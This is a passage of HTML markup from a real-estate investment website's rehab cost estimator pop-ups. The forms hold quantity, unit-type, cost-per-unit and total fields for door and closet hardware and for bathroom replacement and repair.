		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_xj2dw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_959_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1iak6" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1iak6" name="item_meta[959]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_1iak6" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_1iak6" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_960_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p1u2m" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_p1u2m" name="item_meta[960]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_961_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kvf40" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kvf40" name="item_meta[961]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_962_container" class="closet-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_72dlk3" class="frm_primary_label">Closet Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_72dlk3" name="item_meta[962]" value=""  data-invmsg="Closet Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_72dlk3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_72dlk3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_963_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_chp1z" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[963]" id="field_chp1z"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_chp1z" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_964_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_q6x1p" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_q6x1p" name="item_meta[964]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_q6x1p" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_q6x1p" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_965_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_95me2" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_95me2" name="item_meta[965]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_966_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gbdee" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_gbdee" name="item_meta[966]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_967_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_tgqk03" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_tgqk03" name="item_meta[967]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_968_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43644" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43644" name="item_meta[968]" value=""  data-invmsg="Number is invalid" class="rehab-doors-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1718" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1718"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1718,&quot;slug&quot;:&quot;bathroom-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#bathrooms-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1718" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1718" class="pum-title popmake-title">
				Bathroom Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_48_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-bathrooms-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222522" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Bathrooms Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="48" />
<input type="hidden" name="frm_hide_fields_48" id="frm_hide_fields_48" value="" />
<input type="hidden" name="form_key" value="gv4ig23222522" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_48" name="frm_submit_entry_48" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_886_container" class="shower-tub-and-closures frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq363" class="frm_primary_label">Shower/tub and Closures
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq363" name="item_meta[886]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq363" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq363" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_887_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_hwakq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[887]" id="field_hwakq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_hwakq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_888_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_osmff" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_osmff" name="item_meta[888]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_osmff" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_osmff" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_889_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w15un" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_w15un" name="item_meta[889]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_890_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_luow0" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_luow0" name="item_meta[890]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_891_container" class="bath-cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs63" class="frm_primary_label">Bath Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs63" name="item_meta[891]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs63" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs63" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_892_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1x4zw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[892]" id="field_1x4zw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_1x4zw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_893_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_uv64x" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_uv64x" name="item_meta[893]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uv64x" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_uv64x" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_894_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gfn00" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gfn00" name="item_meta[894]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_895_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wrufp" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wrufp" name="item_meta[895]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_896_container" class="bath-accessories frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v3" class="frm_primary_label">Bath Accessories
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v3" name="item_meta[896]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_897_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cgzy6" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[897]" id="field_cgzy6"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_cgzy6" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_898_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_veyf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_veyf" name="item_meta[898]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_veyf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_veyf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_899_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tr6p2" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tr6p2" name="item_meta[899]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_900_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wjhpb" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wjhpb" name="item_meta[900]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_901_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c3" name="item_meta[901]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_902_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4363" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4363" name="item_meta[902]" value=""  data-invmsg="Number is invalid" class="rehab-bathrooms-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1211" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1211"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1211,&quot;slug&quot;:&quot;bathroom-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#bathrooms-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1211" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1211" class="pum-title popmake-title">
				Bathroom Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_47_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-bathrooms-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322252" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Bathrooms Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="47" />
<input type="hidden" name="frm_hide_fields_47" id="frm_hide_fields_47" value="" />
<input type="hidden" name="form_key" value="gv4ig2322252" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_47" name="frm_submit_entry_47" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_869_container" class="shower-tub-and-closures frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq362" class="frm_primary_label">Shower/tub and Closures
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq362" name="item_meta[869]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq362" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq362" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_870_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kd9na" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[870]" id="field_kd9na"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_kd9na" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_871_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ftnju" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ftnju" name="item_meta[871]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ftnju" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_ftnju" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_872_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_da3ty" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_da3ty" name="item_meta[872]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_873_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_f0aif" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_f0aif" name="item_meta[873]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_874_container" class="bath-cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs62" class="frm_primary_label">Bath Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs62" name="item_meta[874]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs62" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs62" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_875_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vp6mt" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[875]" id="field_vp6mt"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_vp6mt" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_876_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zbn95" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_zbn95" name="item_meta[876]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zbn95" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_zbn95" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_877_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ynk27" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_ynk27" name="item_meta[877]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_878_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_i6u91" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_i6u91" name="item_meta[878]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
